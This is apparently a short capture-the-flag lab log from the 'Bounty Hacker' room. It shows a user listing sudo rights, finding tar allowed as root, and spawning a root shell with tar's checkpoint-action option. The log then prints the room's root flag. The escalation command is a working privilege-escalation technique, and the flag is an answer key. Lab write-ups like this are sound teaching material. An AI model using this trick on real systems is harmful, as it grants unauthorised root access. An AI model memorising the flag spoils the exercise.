 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd /root
# cat root.txt
THM{80UN7Y_h4cK3r}
#